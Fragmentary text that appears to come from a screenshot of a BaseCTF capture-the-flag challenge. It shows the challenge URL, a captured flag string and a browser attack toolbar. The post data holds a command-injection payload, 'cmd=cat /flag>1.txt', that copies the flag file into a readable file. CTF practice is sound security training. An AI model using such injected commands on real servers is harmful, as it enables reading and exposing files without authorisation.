 不安全 challenge.basectf.fun:30397/1.txt
Gmail 翻译
BaseCTF{0a4e5549-7edb-4e4c-93aa-
000c35955005}
元素 控制台 源代码/来源 网络 性能 内存 应
Encryption Encoding SQL XSS LFI XXE
LoadUrl
http://challenge.basectf.fun:30397/
SplitUrl
Execute
Post data Referer User Agent
cmd=cat /flag>1.txt